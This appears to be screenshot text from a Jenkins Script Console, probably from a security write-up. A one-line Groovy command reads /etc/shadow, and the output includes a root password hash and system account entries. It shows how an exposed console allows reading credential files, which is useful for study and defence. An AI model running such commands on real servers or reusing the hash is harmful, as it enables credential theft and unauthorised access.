 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File('/etc/shadow').text
Run
Result
Result:
root:$6$gr.6rqVUxfwgsM.Q$sK1TfCl4KiO6Q82oBT9RHxMrWqREADOF2K44WRhHNatM5gC2UnXMXMirgQBn2HS2wjLvD.JBqBxn6k2/m2bIK0:18698:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::